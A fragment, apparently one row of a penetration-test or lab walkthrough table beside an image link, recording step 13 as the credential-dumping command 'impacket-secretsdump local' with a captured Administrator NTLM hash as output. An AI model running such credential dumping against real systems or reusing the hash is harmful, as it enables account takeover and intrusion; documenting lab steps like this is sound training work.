 | 13 | impacket-secretsdump local | Administrator NTLM hash: 2b87e7c93a3e8a0ea4a581937016f341 |